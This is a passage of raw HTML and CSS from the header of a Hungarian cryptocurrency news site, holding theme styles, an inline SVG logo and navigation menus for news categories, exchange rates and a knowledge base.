*,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-topbar-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41995"><a href="https://www.kriptoworld.hu/kriptoszotar/"><div class="tdb-menu-item-text">Kriptoszótár</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42031"><a href="https://www.kriptoworld.hu/vilagpenz/"><div class="tdb-menu-item-text">Ebook</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45825"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:none}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_40_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right top!important;background-size:cover!important}</style></div><style>.tdi_40_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#000000!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_43{width:180px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-logo-a,.tdi_44 h1{align-items:center;justify-content:flex-start}.tdi_44 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:100px;margin-left:0px}.tdi_44 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon-svg svg{width:150px}.tdi_44 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-svg-wrap{margin-right:8px}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_44 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-svg-wrap{max-width:150px;margin-right:6px}.tdi_44 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-img{max-width:180px}.tdi_44 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_44 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_44 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_44 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}.tdi_46{flex-grow:1}}.tdi_46{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-menu>li{margin-right:25px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:25px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 2px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-15px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_47 .tdb-menu>li.current-menu-item>a,.tdi_47 .tdb-menu>li.current-menu-ancestor>a,.tdi_47 .tdb-menu>li.current-category-ancestor>a,.tdi_47 .tdb-menu>li.current-page-ancestor>a,.tdi_47 .tdb-menu>li:hover>a,.tdi_47 .tdb-menu>li.tdb-hover>a,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a:after,.tdi_47 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_47 .tdb-menu>li.current-category-ancestor>a:after,.tdi_47 .tdb-menu>li.current-page-ancestor>a:after,.tdi_47 .tdb-menu>li:hover>a:after,.tdi_47 .tdb-menu>li.tdb-hover>a:after,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
